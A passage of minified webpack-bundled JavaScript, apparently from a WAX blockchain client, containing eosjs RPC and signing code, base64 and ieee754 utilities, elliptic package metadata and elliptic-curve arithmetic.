1:return[2,e.sent()]}}))}))},e.prototype.get_currency_balance=function(t,e,r){return void 0===r&&(r=null),i(this,void 0,void 0,(function(){return n(this,(function(i){switch(i.label){case 0:return[4,this.fetch("/v1/chain/get_currency_balance",{code:t,account:e,symbol:r})];case 1:return[2,i.sent()]}}))}))},e.prototype.get_currency_stats=function(t,e){return i(this,void 0,void 0,(function(){return n(this,(function(r){switch(r.label){case 0:return[4,this.fetch("/v1/chain/get_currency_stats",{code:t,symbol:e})];case 1:return[2,r.sent()]}}))}))},e.prototype.get_info=function(){return i(this,void 0,void 0,(function(){return n(this,(function(t){switch(t.label){case 0:return[4,this.fetch("/v1/chain/get_info",{})];case 1:return[2,t.sent()]}}))}))},e.prototype.get_producer_schedule=function(){return i(this,void 0,void 0,(function(){return n(this,(function(t){switch(t.label){case 0:return[4,this.fetch("/v1/chain/get_producer_schedule",{})];case 1:return[2,t.sent()]}}))}))},e.prototype.get_producers=function(t,e,r){return void 0===t&&(t=!0),void 0===e&&(e=""),void 0===r&&(r=50),i(this,void 0,void 0,(function(){return n(this,(function(i){switch(i.label){case 0:return[4,this.fetch("/v1/chain/get_producers",{json:t,lower_bound:e,limit:r})];case 1:return[2,i.sent()]}}))}))},e.prototype.get_raw_code_and_abi=function(t){return i(this,void 0,void 0,(function(){return n(this,(function(e){switch(e.label){case 0:return[4,this.fetch("/v1/chain/get_raw_code_and_abi",{account_name:t})];case 1:return[2,e.sent()]}}))}))},e.prototype.getRawAbi=function(t){return i(this,void 0,void 0,(function(){var e,r;return n(this,(function(i){switch(i.label){case 0:return[4,this.get_raw_abi(t)];case 1:return e=i.sent(),r=o.base64ToBinary(e.abi),[2,{accountName:e.account_name,abi:r}]}}))}))},e.prototype.get_raw_abi=function(t){return i(this,void 0,void 0,(function(){return n(this,(function(e){switch(e.label){case 0:return[4,this.fetch("/v1/chain/get_raw_abi",{account_name:t})];case 1:return[2,e.sent()]}}))}))},e.prototype.get_scheduled_transactions=function(t,e,r){return void 0===t&&(t=!0),void 0===e&&(e=""),void 0===r&&(r=50),i(this,void 0,void 0,(function(){return n(this,(function(i){switch(i.label){case 0:return[4,this.fetch("/v1/chain/get_scheduled_transactions",{json:t,lower_bound:e,limit:r})];case 1:return[2,i.sent()]}}))}))},e.prototype.get_table_rows=function(t){var e=t.json,r=void 0===e||e,a=t.code,o=t.scope,s=t.table,f=t.lower_bound,u=void 0===f?"":f,h=t.upper_bound,c=void 0===h?"":h,d=t.index_position,l=void 0===d?1:d,p=t.key_type,b=void 0===p?"":p,m=t.limit,y=void 0===m?10:m,v=t.reverse,g=void 0!==v&&v,w=t.show_payer,_=void 0!==w&&w;return i(this,void 0,void 0,(function(){return n(this,(function(t){switch(t.label){case 0:return[4,this.fetch("/v1/chain/get_table_rows",{json:r,code:a,scope:o,table:s,lower_bound:u,upper_bound:c,index_position:l,key_type:b,limit:y,reverse:g,show_payer:_})];case 1:return[2,t.sent()]}}))}))},e.prototype.get_kv_table_rows=function(t){var e=t.json,r=void 0===e||e,a=t.code,o=t.table,s=t.index_name,f=t.encode_type,u=void 0===f?"bytes":f,h=t.index_value,c=t.lower_bound,d=t.upper_bound,l=t.limit,p=void 0===l?10:l,b=t.reverse,m=void 0!==b&&b,y=t.show_payer,v=void 0!==y&&y;return i(this,void 0,void 0,(function(){return n(this,(function(t){switch(t.label){case 0:return[4,this.fetch("/v1/chain/get_kv_table_rows",{json:r,code:a,table:o,index_name:s,encode_type:u,index_value:h,lower_bound:c,upper_bound:d,limit:p,reverse:m,show_payer:v})];case 1:return[2,t.sent()]}}))}))},e.prototype.get_table_by_scope=function(t){var e=t.code,r=t.table,a=t.lower_bound,o=void 0===a?"":a,s=t.upper_bound,f=void 0===s?"":s,u=t.limit,h=void 0===u?10:u;return i(this,void 0,void 0,(function(){return n(this,(function(t){switch(t.label){case 0:return[4,this.fetch("/v1/chain/get_table_by_scope",{code:e,table:r,lower_bound:o,upper_bound:f,limit:h})];case 1:return[2,t.sent()]}}))}))},e.prototype.getRequiredKeys=function(t){return i(this,void 0,void 0,(function(){var e;return n(this,(function(r){switch(r.label){case 0:return e=o.convertLegacyPublicKeys,[4,this.fetch("/v1/chain/get_required_keys",{transaction:t.transaction,available_keys:t.availableKeys})];case 1:return[2,e.apply(void 0,[r.sent().required_keys])]}}))}))},e.prototype.push_transaction=function(t){var e=t.signatures,r=t.compression,a=void 0===r?0:r,o=t.serializedTransaction,s=t.serializedContextFreeData;return i(this,void 0,void 0,(function(){return n(this,(function(t){switch(t.label){case 0:return[4,this.fetch("/v1/chain/push_transaction",{signatures:e,compression:a,packed_context_free_data:f(s||new Uint8Array(0)),packed_trx:f(o)})];case 1:return[2,t.sent()]}}))}))},e.prototype.push_ro_transaction=function(t,e){var r=t.signatures,a=t.compression,o=void 0===a?0:a,s=t.serializedTransaction;return void 0===e&&(e=!1),i(this,void 0,void 0,(function(){return n(this,(function(t){switch(t.label){case 0:return[4,this.fetch("/v1/chain/push_ro_transaction",{transaction:{signatures:r,compression:o,packed_context_free_data:f(new Uint8Array(0)),packed_trx:f(s)},return_failure_traces:e})];case 1:return[2,t.sent()]}}))}))},e.prototype.push_transactions=function(t){return i(this,void 0,void 0,(function(){var e;return n(this,(function(r){switch(r.label){case 0:return e=t.map((function(t){var e=t.signatures,r=t.compression,i=void 0===r?0:r,n=t.serializedTransaction,a=t.serializedContextFreeData;return{signatures:e,compression:i,packed_context_free_data:f(a||new Uint8Array(0)),packed_trx:f(n)}})),[4,this.fetch("/v1/chain/push_transactions",e)];case 1:return[2,r.sent()]}}))}))},e.prototype.send_transaction=function(t){var e=t.signatures,r=t.compression,a=void 0===r?0:r,o=t.serializedTransaction,s=t.serializedContextFreeData;return i(this,void 0,void 0,(function(){return n(this,(function(t){switch(t.label){case 0:return[4,this.fetch("/v1/chain/send_transaction",{signatures:e,compression:a,packed_context_free_data:f(s||new Uint8Array(0)),packed_trx:f(o)})];case 1:return[2,t.sent()]}}))}))},e.prototype.db_size_get=function(){return i(this,void 0,void 0,(function(){return n(this,(function(t){switch(t.label){case 0:return[4,this.fetch("/v1/db_size/get",{})];case 1:return[2,t.sent()]}}))}))},e.prototype.trace_get_block=function(t){return i(this,void 0,void 0,(function(){return n(this,(function(e){switch(e.label){case 0:return[4,this.fetch("/v1/trace_api/get_block",{block_num:t})];case 1:return[2,e.sent()]}}))}))},e.prototype.history_get_actions=function(t,e,r){return void 0===e&&(e=null),void 0===r&&(r=null),i(this,void 0,void 0,(function(){return n(this,(function(i){switch(i.label){case 0:return[4,this.fetch("/v1/history/get_actions",{account_name:t,pos:e,offset:r})];case 1:return[2,i.sent()]}}))}))},e.prototype.history_get_transaction=function(t,e){return void 0===e&&(e=null),i(this,void 0,void 0,(function(){return n(this,(function(r){switch(r.label){case 0:return[4,this.fetch("/v1/history/get_transaction",{id:t,block_num_hint:e})];case 1:return[2,r.sent()]}}))}))},e.prototype.history_get_key_accounts=function(t){return i(this,void 0,void 0,(function(){return n(this,(function(e){switch(e.label){case 0:return[4,this.fetch("/v1/history/get_key_accounts",{public_key:t})];case 1:return[2,e.sent()]}}))}))},e.prototype.history_get_controlled_accounts=function(t){return i(this,void 0,void 0,(function(){return n(this,(function(e){switch(e.label){case 0:return[4,this.fetch("/v1/history/get_controlled_accounts",{controlling_account:t})];case 1:return[2,e.sent()]}}))}))},e}();e.JsonRpc=u}).call(this,r(16))},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.ecc=void 0;var i=r(40),n=r(5),a=r(2);e.ecc={initialize:function(){return console.error("Method deprecated")},unsafeRandomKey:function(){return console.error("Method deprecated")},randomKey:function(t,e){void 0===e&&(e={}),void 0!==t&&console.warn("Argument `cpuEntropyBits` is deprecated, use the options argument instead");var r=n.generateKeyPair(a.KeyType.k1,e).privateKey;return Promise.resolve(r.toLegacyString())},seedPrivate:function(){return console.error("Method deprecated")},privateToPublic:function(t,e){return void 0!==e&&console.warn("Argument `pubkey_prefix` is deprecated, keys prefixed with PUB_K1_/PUB_R1_/PUB_WA_ going forward"),i.PrivateKey.fromString(t).getPublicKey().toLegacyString()},isValidPublic:function(t,e){void 0!==e&&console.warn("Argument `pubkey_prefix` is deprecated, keys prefixed with PUB_K1_/PUB_R1_/PUB_WA_ going forward");try{return i.PublicKey.fromString(t).isValid()}catch(t){return!1}},isValidPrivate:function(t){try{return i.PrivateKey.fromString(t).isValid()}catch(t){return!1}},sign:function(t,e,r){return void 0===r&&(r="utf8"),("string"==typeof e?i.PrivateKey.fromString(e):e).sign(t,!0,r).toString()},signHash:function(t,e,r){return void 0===r&&(r="hex"),("string"==typeof e?i.PrivateKey.fromString(e):e).sign(t,!1,r).toString()},verify:function(t,e,r,n,a){void 0===n&&(n="utf8"),void 0===a&&(a=!0);var o="string"==typeof r?i.PublicKey.fromString(r):r;return i.Signature.fromString(t).verify(e,o,a,n)},recover:function(t,e,r){return void 0===r&&(r="utf8"),i.Signature.fromString(t).recover(e,!0,r).toLegacyString()},recoverHash:function(t,e,r){return void 0===r&&(r="hex"),i.Signature.fromString(t).recover(e,!1,r).toLegacyString()},sha256:function(t,e,i){return void 0!==i&&console.warn("Argument `encoding` is deprecated"),void 0!==e&&console.warn("Argument `resultEncoding` is deprecated"),r(5).sha256(t)}}},function(t,e,r){"use strict";(function(t){var i=this&&this.__awaiter||function(t,e,r,i){return new(r||(r=Promise))((function(n,a){function o(t){try{f(i.next(t))}catch(t){a(t)}}function s(t){try{f(i.throw(t))}catch(t){a(t)}}function f(t){var e;t.done?n(t.value):(e=t.value,e instanceof r?e:new r((function(t){t(e)}))).then(o,s)}f((i=i.apply(t,e||[])).next())}))},n=this&&this.__generator||function(t,e){var r,i,n,a,o={label:0,sent:function(){if(1&n[0])throw n[1];return n[1]},trys:[],ops:[]};return a={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(a[Symbol.iterator]=function(){return this}),a;function s(a){return function(s){return function(a){if(r)throw new TypeError("Generator is already executing.");for(;o;)try{if(r=1,i&&(n=2&a[0]?i.return:a[0]?i.throw||((n=i.return)&&n.call(i),0):i.next)&&!(n=n.call(i,a[1])).done)return n;switch(i=0,n&&(a=[2&a[0],n.value]),a[0]){case 0:case 1:n=a;break;case 4:return o.label++,{value:a[1],done:!1};case 5:o.label++,i=a[1],a=[0];continue;case 7:a=o.ops.pop(),o.trys.pop();continue;default:if(!(n=o.trys,(n=n.length>0&&n[n.length-1])||6!==a[0]&&2!==a[0])){o=0;continue}if(3===a[0]&&(!n||a[1]>n[0]&&a[1]<n[3])){o.label=a[1];break}if(6===a[0]&&o.label<n[1]){o.label=n[1],n=a;break}if(n&&o.label<n[2]){o.label=n[2],o.ops.push(a);break}n[2]&&o.ops.pop(),o.trys.pop();continue}a=e.call(t,o)}catch(t){a=[6,t],i=0}finally{r=n=0}if(5&a[0])throw a[1];return{value:a[0]?a[1]:void 0,done:!0}}([a,s])}}},a=this&&this.__values||function(t){var e="function"==typeof Symbol&&Symbol.iterator,r=e&&t[e],i=0;if(r)return r.call(t);if(t&&"number"==typeof t.length)return{next:function(){return t&&i>=t.length&&(t=void 0),{value:t&&t[i++],done:!t}}};throw new TypeError(e?"Object is not iterable.":"Symbol.iterator is not defined.")};Object.defineProperty(e,"__esModule",{value:!0}),e.JsSignatureProvider=e.digestFromSerializedData=e.Signature=e.PublicKey=e.PrivateKey=void 0;var o=r(18),s=r(5);Object.defineProperty(e,"PrivateKey",{enumerable:!0,get:function(){return s.PrivateKey}}),Object.defineProperty(e,"PublicKey",{enumerable:!0,get:function(){return s.PublicKey}}),Object.defineProperty(e,"Signature",{enumerable:!0,get:function(){return s.Signature}});var f=r(2),u=new o.ec("secp256k1"),h=function(e,r,i,n){void 0===n&&(n=u);var a=t.concat([t.from(e,"hex"),t.from(r),t.from(i?new Uint8Array(n.hash().update(i).digest()):new Uint8Array(32))]);return n.hash().update(a).digest()};e.digestFromSerializedData=h;var c=function(){function t(t){var e,r;this.keys=new Map,this.availableKeys=[];try{for(var i=a(t),n=i.next();!n.done;n=i.next()){var o=n.value,f=s.PrivateKey.fromString(o),u=f.toElliptic(),h=f.getPublicKey().toString();this.keys.set(h,u),this.availableKeys.push(h)}}catch(t){e={error:t}}finally{try{n&&!n.done&&(r=i.return)&&r.call(i)}finally{if(e)throw e.error}}}return t.prototype.getAvailableKeys=function(){return i(this,void 0,void 0,(function(){return n(this,(function(t){return[2,this.availableKeys]}))}))},t.prototype.sign=function(t){var e=t.chainId,r=t.requiredKeys,o=t.serializedTransaction,c=t.serializedContextFreeData;return i(this,void 0,void 0,(function(){var t,i,d,l,p,b,m,y,v,g,w;return n(this,(function(n){t=h(e,o,c,u),i=[];try{for(d=a(r),l=d.next();!l.done;l=d.next())p=l.value,b=s.PublicKey.fromString(p),m=this.keys.get(f.convertLegacyPublicKey(p)),y=s.PrivateKey.fromElliptic(m,b.getType()),v=y.sign(t,!1),i.push(v.toString())}catch(t){g={error:t}}finally{try{l&&!l.done&&(w=d.return)&&w.call(d)}finally{if(g)throw g.error}}return[2,{signatures:i,serializedTransaction:o,serializedContextFreeData:c}]}))}))},t}();e.JsSignatureProvider=c}).call(this,r(9).Buffer)},function(t,e,r){"use strict";e.byteLength=function(t){var e=u(t),r=e[0],i=e[1];return 3*(r+i)/4-i},e.toByteArray=function(t){var e,r,i=u(t),o=i[0],s=i[1],f=new a(function(t,e,r){return 3*(e+r)/4-r}(0,o,s)),h=0,c=s>0?o-4:o;for(r=0;r<c;r+=4)e=n[t.charCodeAt(r)]<<18|n[t.charCodeAt(r+1)]<<12|n[t.charCodeAt(r+2)]<<6|n[t.charCodeAt(r+3)],f[h++]=e>>16&255,f[h++]=e>>8&255,f[h++]=255&e;2===s&&(e=n[t.charCodeAt(r)]<<2|n[t.charCodeAt(r+1)]>>4,f[h++]=255&e);1===s&&(e=n[t.charCodeAt(r)]<<10|n[t.charCodeAt(r+1)]<<4|n[t.charCodeAt(r+2)]>>2,f[h++]=e>>8&255,f[h++]=255&e);return f},e.fromByteArray=function(t){for(var e,r=t.length,n=r%3,a=[],o=0,s=r-n;o<s;o+=16383)a.push(h(t,o,o+16383>s?s:o+16383));1===n?(e=t[r-1],a.push(i[e>>2]+i[e<<4&63]+"==")):2===n&&(e=(t[r-2]<<8)+t[r-1],a.push(i[e>>10]+i[e>>4&63]+i[e<<2&63]+"="));return a.join("")};for(var i=[],n=[],a="undefined"!=typeof Uint8Array?Uint8Array:Array,o="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",s=0,f=o.length;s<f;++s)i[s]=o[s],n[o.charCodeAt(s)]=s;function u(t){var e=t.length;if(e%4>0)throw new Error("Invalid string. Length must be a multiple of 4");var r=t.indexOf("=");return-1===r&&(r=e),[r,r===e?0:4-r%4]}function h(t,e,r){for(var n,a,o=[],s=e;s<r;s+=3)n=(t[s]<<16&16711680)+(t[s+1]<<8&65280)+(255&t[s+2]),o.push(i[(a=n)>>18&63]+i[a>>12&63]+i[a>>6&63]+i[63&a]);return o.join("")}n["-".charCodeAt(0)]=62,n["_".charCodeAt(0)]=63},function(t,e){
/*! ieee754. BSD-3-Clause License. Feross Aboukhadijeh <https://feross.org/opensource> */
e.read=function(t,e,r,i,n){var a,o,s=8*n-i-1,f=(1<<s)-1,u=f>>1,h=-7,c=r?n-1:0,d=r?-1:1,l=t[e+c];for(c+=d,a=l&(1<<-h)-1,l>>=-h,h+=s;h>0;a=256*a+t[e+c],c+=d,h-=8);for(o=a&(1<<-h)-1,a>>=-h,h+=i;h>0;o=256*o+t[e+c],c+=d,h-=8);if(0===a)a=1-u;else{if(a===f)return o?NaN:1/0*(l?-1:1);o+=Math.pow(2,i),a-=u}return(l?-1:1)*o*Math.pow(2,a-i)},e.write=function(t,e,r,i,n,a){var o,s,f,u=8*a-n-1,h=(1<<u)-1,c=h>>1,d=23===n?Math.pow(2,-24)-Math.pow(2,-77):0,l=i?0:a-1,p=i?1:-1,b=e<0||0===e&&1/e<0?1:0;for(e=Math.abs(e),isNaN(e)||e===1/0?(s=isNaN(e)?1:0,o=h):(o=Math.floor(Math.log(e)/Math.LN2),e*(f=Math.pow(2,-o))<1&&(o--,f*=2),(e+=o+c>=1?d/f:d*Math.pow(2,1-c))*f>=2&&(o++,f/=2),o+c>=h?(s=0,o=h):o+c>=1?(s=(e*f-1)*Math.pow(2,n),o+=c):(s=e*Math.pow(2,c-1)*Math.pow(2,n),o=0));n>=8;t[r+l]=255&s,l+=p,s/=256,n-=8);for(o=o<<n|s,u+=n;u>0;t[r+l]=255&o,l+=p,o/=256,u-=8);t[r+l-p]|=128*b}},function(t,e){var r={}.toString;t.exports=Array.isArray||function(t){return"[object Array]"==r.call(t)}},function(t){t.exports=JSON.parse('{"_args":[["elliptic@6.5.4","/home/aaron/dev/projects/wax/waxjs"]],"_from":"elliptic@6.5.4","_id":"elliptic@6.5.4","_inBundle":false,"_integrity":"sha512-iLhC6ULemrljPZb+QutR5TQGB+pdW6KGD5RSegS+8sorOZT+rdQFbsQFJgvN3eRqNALqJer4oQ16YvJHlU8hzQ==","_location":"/eosjs/elliptic","_phantomChildren":{},"_requested":{"type":"version","registry":true,"raw":"elliptic@6.5.4","name":"elliptic","escapedName":"elliptic","rawSpec":"6.5.4","saveSpec":null,"fetchSpec":"6.5.4"},"_requiredBy":["/eosjs"],"_resolved":"https://registry.npmjs.org/elliptic/-/elliptic-6.5.4.tgz","_spec":"6.5.4","_where":"/home/aaron/dev/projects/wax/waxjs","author":{"name":"Fedor Indutny","email":"fedor@indutny.com"},"bugs":{"url":"https://github.com/indutny/elliptic/issues"},"dependencies":{"bn.js":"^4.11.9","brorand":"^1.1.0","hash.js":"^1.0.0","hmac-drbg":"^1.0.1","inherits":"^2.0.4","minimalistic-assert":"^1.0.1","minimalistic-crypto-utils":"^1.0.1"},"description":"EC cryptography","devDependencies":{"brfs":"^2.0.2","coveralls":"^3.1.0","eslint":"^7.6.0","grunt":"^1.2.1","grunt-browserify":"^5.3.0","grunt-cli":"^1.3.2","grunt-contrib-connect":"^3.0.0","grunt-contrib-copy":"^1.0.0","grunt-contrib-uglify":"^5.0.0","grunt-mocha-istanbul":"^5.0.2","grunt-saucelabs":"^9.0.1","istanbul":"^0.4.5","mocha":"^8.0.1"},"files":["lib"],"homepage":"https://github.com/indutny/elliptic","keywords":["EC","Elliptic","curve","Cryptography"],"license":"MIT","main":"lib/elliptic.js","name":"elliptic","repository":{"type":"git","url":"git+ssh://git@github.com/indutny/elliptic.git"},"scripts":{"lint":"eslint lib test","lint:fix":"npm run lint -- --fix","test":"npm run lint && npm run unit","unit":"istanbul test _mocha --reporter=spec test/index.js","version":"grunt dist && git add dist/"},"version":"6.5.4"}')},function(t,e){},function(t,e){},function(t,e,r){"use strict";var i=r(0),n=r(3),a=r(8),o=r(10),s=i.assert;function f(t){o.call(this,"short",t),this.a=new n(t.a,16).toRed(this.red),this.b=new n(t.b,16).toRed(this.red),this.tinv=this.two.redInvm(),this.zeroA=0===this.a.fromRed().cmpn(0),this.threeA=0===this.a.fromRed().sub(this.p).cmpn(-3),this.endo=this._getEndomorphism(t),this._endoWnafT1=new Array(4),this._endoWnafT2=new Array(4)}function u(t,e,r,i){o.BasePoint.call(this,t,"affine"),null===e&&null===r?(this.x=null,this.y=null,this.inf=!0):(this.x=new n(e,16),this.y=new n(r,16),i&&(this.x.forceRed(this.curve.red),this.y.forceRed(this.curve.red)),this.x.red||(this.x=this.x.toRed(this.curve.red)),this.y.red||(this.y=this.y.toRed(this.curve.red)),this.inf=!1)}function h(t,e,r,i){o.BasePoint.call(this,t,"jacobian"),null===e&&null===r&&null===i?(this.x=this.curve.one,this.y=this.curve.one,this.z=new n(0)):(this.x=new n(e,16),this.y=new n(r,16),this.z=new n(i,16)),this.x.red||(this.x=this.x.toRed(this.curve.red)),this.y.red||(this.y=this.y.toRed(this.curve.red)),this.z.red||(this.z=this.z.toRed(this.curve.red)),this.zOne=this.z===this.curve.one}a(f,o),t.exports=f,f.prototype._getEndomorphism=function(t){if(this.zeroA&&this.g&&this.n&&1===this.p.modn(3)){var e,r;if(t.beta)e=new n(t.beta,16).toRed(this.red);else{var i=this._getEndoRoots(this.p);e=(e=i[0].cmp(i[1])<0?i[0]:i[1]).toRed(this.red)}if(t.lambda)r=new n(t.lambda,16);else{var a=this._getEndoRoots(this.n);0===this.g.mul(a[0]).x.cmp(this.g.x.redMul(e))?r=a[0]:(r=a[1],s(0===this.g.mul(r).x.cmp(this.g.x.redMul(e))))}return{beta:e,lambda:r,basis:t.basis?t.basis.map((function(t){return{a:new n(t.a,16),b:new n(t.b,16)}})):this._getEndoBasis(r)}}},f.prototype._getEndoRoots=function(t){var e=t===this.p?this.red:n.mont(t),r=new n(2).toRed(e).redInvm(),i=r.redNeg(),a=new n(3).toRed(e).redNeg().redSqrt().redMul(r);return[i.redAdd(a).fromRed(),i.redSub(a).fromRed()]},f.prototype._getEndoBasis=function(t){for(var e,r,i,a,o,s,f,u,h,c=this.n.ushrn(Math.floor(this.n.bitLength()/2)),d=t,l=this.n.clone(),p=new n(1),b=new n(0),m=new n(0),y=new n(1),v=0;0!==d.cmpn(0);){var g=l.div(d);u=l.sub(g.mul(d)),h=m.sub(g.mul(p));var w=y.sub(g.mul(b));if(!i&&u.cmp(c)<0)e=f.neg(),r=p,i=u.neg(),a=h;else if(i&&2==++v)break;f=u,l=d,d=u,m=p,p=h,y=b,b=w}o=u.neg(),s=h;var _=i.sqr().add(a.sqr());return o.sqr().add(s.sqr()).cmp(_)>=0&&(o=e,s=r),i.negative&&(i=i.neg(),a=a.neg()),o.negative&&(o=o.neg(),s=s.neg()),[{a:i,b:a},{a:o,b:s}]},f.prototype._endoSplit=function(t){var e=this.endo.basis,r=e[0],i=e[1],n=i.b.mul(t).divRound(this.n),a=r.b.neg().mul(t).divRound(this.n),o=n.mul(r.a),s=a.mul(i.a),f=n.mul(r.b),u=a.mul(i.b);return{k1:t.sub(o).sub(s),k2:f.add(u).neg()}},f.prototype.pointFromX=function(t,e){(t=new n(t,16)).red||(t=t.toRed(this.red));var r=t.redSqr().redMul(t).redIAdd(t.redMul(this.a)).redIAdd(this.b),i=r.redSqrt();if(0!==i.redSqr().redSub(r).cmp(this.zero))throw new Error("invalid point");var a=i.fromRed().isOdd();return(e&&!a||!e&&a)&&(i=i.redNeg()),this.point(t,i)},f.prototype.validate=function(t){if(t.inf)return!0;var e=t.x,r=t.y,i=this.a.redMul(e),n=e.redSqr().redMul(e).redIAdd(i).redIAdd(this.b);return 0===r.redSqr().redISub(n).cmpn(0)},f.prototype._endoWnafMulAdd=function(t,e,r){for(var i=this._endoWnafT1,n=this._endoWnafT2,a=0;a<t.length;a++){var o=this._endoSplit(e[a]),s=t[a],f=s._getBeta();o.k1.negative&&(o.k1.ineg(),s=s.neg(!0)),o.k2.negative&&(o.k2.ineg(),f=f.neg(!0)),i[2*a]=s,i[2*a+1]=f,n[2*a]=o.k1,n[2*a+1]=o.k2}for(var u=this._wnafMulAdd(1,i,n,2*a,r),h=0;h<2*a;h++)i[h]=null,n[h]=null;return u},a(u,o.BasePoint),f.prototype.point=function(t,e,r){return new u(this,t,e,r)},f.prototype.pointFromJSON=function(t,e){return u.fromJSON(this,t,e)},u.prototype._getBeta=function(){if(this.curve.endo){var t=this.precomputed;if(t&&t.beta)return t.beta;var e=this.curve.point(this.x.redMul(this.curve.endo.beta),this.y);if(t){var r=this.curve,i=function(t){return r.point(t.x.redMul(r.endo.beta),t.y)};t.beta=e,e.precomputed={beta:null,naf:t.naf&&{wnd:t.naf.wnd,points:t.naf.points.map(i)},doubles:t.doubles&&{step:t.doubles.step,points:t.doubles.points.map(i)}}}return e}},u.prototype.toJSON=function(){return this.precomputed?[this.x,this.y,this.precomputed&&{doubles:this.precomputed.doubles&&{step:this.precomputed.doubles.step,points:this.precomputed.doubles.points.slice(1)},naf:this.precomputed.naf&&{wnd:this.precomputed.naf.wnd,points:this.precomputed.naf.points.slice(1)}}]:[this.x,this.y]},u.fromJSON=function(t,e,r){"string"==typeof e&&(e=JSON.parse(e));var i=t.point(e[0],e[1],r);if(!e[2])return i;function n(e){return t.point(e[0],e[1],r)}var a=e[2];return i.precomputed={beta:null,doubles:a.doubles&&{step:a.doubles.step,points:[i].concat(a.doubles.points.map(n))},naf:a.naf&&{wnd:a.naf.wnd,points:[i].concat(a.naf.points.map(n))}},i},u.prototype.inspect=function(){return this.isInfinity()?"<EC Point Infinity>":"<EC Point x: "+this.x.fromRed().toString(16,2)+" y: "+this.y.fromRed().toString(16,2)+">"},u.prototype.isInfinity=function(){return this.inf},u.prototype.add=function(t){if(this.inf)return t;if(t.inf)return this;if(this.eq(t))return this.dbl();if(this.neg().eq(t))return this.curve.point(null,null);if(0===this.x.cmp(t.x))return this.curve.point(null,null);var e=this.y.redSub(t.y);0!==e.cmpn(0)&&(e=e.redMul(this.x.redSub(t.x).redInvm()));var r=e.redSqr().redISub(this.x).redISub(t.x),i=e.redMul(this.x.redSub(r)).redISub(this.y);return this.curve.point(r,i)},u.prototype.dbl=function(){if(this.inf)return this;var t=this.y.redAdd(this.y);if(0===t.cmpn(0))return this.curve.point(null,null);var e=this.curve.a,r=this.x.redSqr(),i=t.redInvm(),n=r.redAdd(r).redIAdd(r).redIAdd(e).redMul(i),a=n.redSqr().redISub(this.x.redAdd(this.x)),o=n.redMul(this.x.redSub(a)).redISub(this.y);return this.curve.point(a,o)},u.prototype.getX=function(){return this.x.fromRed()},u.prototype.getY=function(){return this.y.fromRed()},u.prototype.mul=function(t){return t=new n(t,16),this.isInfinity()?this:this._hasDoubles(t)?this.curve._fixedNafMul(this,t):this.curve.endo?this.curve._endoWnafMulAdd([this],[t]):this.curve._wnafMul(this,t)},u.prototype.mulAdd=function(t,e,r){var i=[this,e],n=[t,r];return this.curve.endo?this.curve._endoWnafMulAdd(i,n):this.curve._wnafMulAdd(1,i,n,2)},u.prototype.jmulAdd=function(t,e,r){var i=[this,e],n=[t,r];return this.curve.endo?this.curve._endoWnafMulAdd(i,n,!0):this.curve._wnafMulAdd(1,i,n,2,!0)},u.prototype.eq=function(t){return this===t||this.inf===t.inf&&(this.inf||0===this.x.cmp(t.x)&&0===this.y.cmp(t.y))},u.prototype.neg=function(t){if(this.inf)return this;var e=this.curve.point(this.x,this.y.redNeg());if(t&&this.precomputed){var r=this.precomputed,i=function(t){return t.neg()};e.precomputed={naf:r.naf&&{wnd:r.naf.wnd,points:r.naf.points.map(i)},doubles:r.doubles&&{step:r.doubles.step,points:r.doubles.points.map(i)}}}return e},u.prototype.toJ=function(){return this.inf?this.curve.jpoint(null,null,null):this.curve.jpoint(this.x,this.y,this.curve.one)},a(h,o.BasePoint),f.prototype.jpoint=function(t,e,r){return new h(this,t,e,r)},h.prototype.toP=function(){if(this.isInfinity())return this.curve.point(null,null);var t=this.z.redInvm(),e=t.redSqr(),r=this.x.redMul(e),i=this.y.redMul(e).redMul(t);return this.curve.point(r,i)},h.prototype.neg=function(){return this.curve.jpoint(this.x,this.y.redNeg(),this.z)},h.prototype.add=function(t){if(this.isInfinity())return t;if(t.isInfinity())return this;var e=t.z.redSqr(),r=this.z.redSqr(),i=this.x.redMul(e),n=t.x.redMul(r),a=this.y.redMul(e.redMul(t.z)),o=t.y.redMul(r.redMul(this.z)),s=i.redSub(n),f=a.redSub(o);if(0===s.cmpn(0))return 0!==f.cmpn(0)?this.curve.jpoint(null,null,null):this.dbl();var u=s.redSqr(),h=u.redMul(s),c=i.redMul(u),d=f.redSqr().redIAdd(h).redISub(c).redISub(c),l=f.redMul(c.redISub(d)).redISub(a.redMul(h)),p=this.z.redMul(t.z).redMul(s);return this.curve.jpoint(d,l,p)},h.prototype.mixedAdd=function(t){if(this.isInfinity())return t.toJ();if(t.isInfinity())return this;var e=this.z.redSqr(),r=this.x,i=t.x.redMul(e),n=this.y,a=t.y.redMul(e).redMul(this.z),o=r.redSub(i),s=n.redSub(a);if(0===o.cmpn(0))return 0!==s.cmpn(0)?this.curve.jpoint(null,null,null):this.dbl();var f=o.redSqr(),u=f.redMul(o),h=r.redMul(f),c=s.redSqr().redIAdd(u).redISub(h).redISub(h),d=s.redMul(h.redISub(c)).redISub(n.redMul(u)),l=this.z.redMul(o);return this.curve.jpoint(c,d,l)},h.prototype.dblp=function(t){if(0===t)return this;if(this.isInfinity())return this;if(!t)return this.dbl();var e;if(this.curve.zeroA||this.curve.threeA){var r=this;for(e=0;e<t;e++)r=r.dbl();return r}var i=this.curve.a,n=this.curve.tinv,a=this.x,o=this.y,s=this.z,f=s.redSqr().redSqr(),u=o.redAdd(o);for(e=0;e<t;e++){var h=a.redSqr(),c=u.redSqr(),d=c.redSqr(),l=h.redAdd(h).redIAdd(h).redIAdd(i.redMul(f)),p=a.redMul(c),b=l.redSqr().redISub(p.redAdd(p)),m=p.redISub(b),y=l.redMul(m);y=y.redIAdd(y).redISub(d);var v=u.redMul(s);e+1<t&&(f=f.redMul(d)),a=b,s=v,u=y}return this.curve.jpoint(a,u.redMul(n),s)},h.prototype.dbl=function(){return this.isInfinity()?this:this.curve.zeroA?this._zeroDbl():this.curve.threeA?this._threeDbl():this._dbl()},h.prototype._zeroDbl=function(){var t,e,r;if(this.zOne){var i=this.x.redSqr(),n=this.y.redSqr(),a=n.redSqr(),o=this.x.redAdd(n).redSqr().redISub(i).redISub(a);o=o.redIAdd(o);var 